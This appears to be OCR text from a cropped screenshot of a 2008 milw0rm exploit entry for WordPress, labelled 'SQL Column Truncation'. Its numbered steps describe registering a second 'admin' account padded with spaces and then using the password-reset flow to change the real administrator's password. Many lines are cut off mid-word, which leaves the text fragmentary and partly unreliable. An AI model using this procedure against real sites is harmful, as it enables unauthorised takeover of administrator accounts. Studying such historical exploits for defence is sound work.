
1. go to url: server.com/wp-login.php?ac
2. register as:
login: admin                                        
email: your email
^ admin[55 space chars]x
now, we have duplicated ‘admin’ accoun
3. go to url: server.com/wp-login.php?a
4. write your email into field and submit 
5. check your email and go to reset conf
6. admin’s password changed, but new 
to correct admin email ;/
# milw0rm.com [2008-09-07]
SQL Column Truncation
,
Vulnerabil
Tags: